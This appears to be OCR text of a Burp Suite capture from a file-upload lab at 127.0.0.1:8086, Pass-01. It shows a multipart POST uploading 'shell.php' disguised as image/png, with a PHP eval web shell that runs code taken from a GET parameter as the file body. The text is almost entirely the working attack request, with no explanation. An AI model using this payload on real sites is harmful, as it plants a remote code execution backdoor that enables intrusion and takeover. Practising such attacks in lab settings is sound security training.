 Request to http://127.0.0.1:8086
Forward Drop Intercept is on Action Open Browser
Raw Params Headers Hex
1 POST /Pass-01/index.php HTTP/1.1
2 Host: 127.0.0.1:8086
3 Content-Length: 318
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://127.0.0.1:8086
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryPv0DffsVjCqUiBlx
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/84.0.4147.89 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: http://127.0.0.1:8086/Pass-01/index.php
15 Accept-Encoding: gzip, deflate
16 Accept-Language: zh-CN,zh;q=0.9
17 Connection: close
18
19 ------WebKitFormBoundaryPv0DffsVjCqUiBlx
20 Content-Disposition: form-data; name="upload_file"; filename="shell.php"
21 Content-Type: image/png
22
23 <?php echo eval($_GET[sb]);?>
24
25 ------WebKitFormBoundaryPv0DffsVjCqUiBlx
26 Content-Disposition: form-data; name="submit"
27
28 上传
29 ------WebKitFormBoundaryPv0DffsVjCqUiBlx--
30